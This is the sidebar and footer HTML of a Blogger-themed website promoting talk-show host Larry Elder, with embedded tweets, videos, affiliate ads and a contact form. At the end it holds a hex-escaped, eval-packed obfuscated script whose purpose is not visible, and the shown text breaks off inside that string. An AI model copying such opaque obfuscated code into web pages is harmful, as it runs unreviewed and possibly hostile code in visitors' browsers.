<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWBWC4yqbSK-hnlZ2rSqXu1qCKyWM46QLwfFHl1nf1woHfGFAl0j3dhr89lv2YpwSewoijZrYD1do9aacxiALXmpK88CPU6zE8W_IBOzVY6xychg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2018/08/california-cities-are-banning-plastic.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOrgBfUvpk0t4t4NRasF6IaHripPhjChD0vB16Nq2ymlJJi5vvB5eIEvUXyHIFiHcEmeb46F4Rnjo9waW-ppayEiEdH9-VTtvyO61AxRTna7LNDiQwp55YsTRTvPAAq24SgEk0q7x9a0gU/w72-h72-p-k-no-nu/Screen+Shot+2018-08-09+at+11.41.29+AM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2018/08/california-cities-are-banning-plastic.html'>California Cities are Banning Plastic Straws and It Sucks</a></div>
<div class='item-snippet'>      By CA Political Review ,  Aug. 08, 2018   On July 24, San Francisco city officials unanimously passed an ordinance forbidding the city...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.elderstatement.com/2014/09/hey-at-least-he-saluted.html'>Hey, at least he saluted</a></div>
<div class='item-snippet'>President Obama Gesture to Marines Dubbed &quot;Latte Salute&quot;      Source: &#160; www.abcnews.go.com    Follow Larry Elder on&#160; Twitter   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/red-faced.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixnkvvaA-MAxaQpIxUCpp4MXzr1WnBRtrpjJvHjkngNcFoFbFXh8wUWqD9ANw2g0h898BD7c72pGmZsAIVRswHIwTVsc85FCwotzf7RjOwItCJstIBmdN7GsHRdT-x0IQXrNm4q7RHjZU/w72-h72-p-k-no-nu/seal.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/red-faced.html'>Red-faced!!!</a></div>
<div class='item-snippet'>DOJ In Strategic Retreat Over NYTimes Artice On Brown Shooting + Cop&#39;s Account Is Backed With Forensics      By Sundance, Oct. 17, 2014,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/like-roach-motel-you-can-check-in-but.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_rjdBNes4V6VwDDKNAIUM0IS-kZb1IVrS4V4u3BICMTmsKuv7Y-9OYVmsTUn70O77IofcIxQVAiNbyLc7MlgiVvVdjejt0KgL9cJ64p26lMtIkgtsWoJV_lX_b6ZwweOeZQVnPmh8fX0/w72-h72-p-k-no-nu/1100x644xScreen-Shot-2014-10-29-at-10.18.08-AM.jpg.pagespeed.ic.OFZ_p3F9Qy.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/like-roach-motel-you-can-check-in-but.html'>Like roach motel--you can check in, but not out</a></div>
<div class='item-snippet'> Teen Who Joined ISIS Releases Statement--Doing Fine      By Joshua Riddle, Oct. 29, 2014, Youngcons.com Back in September the world was lef...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\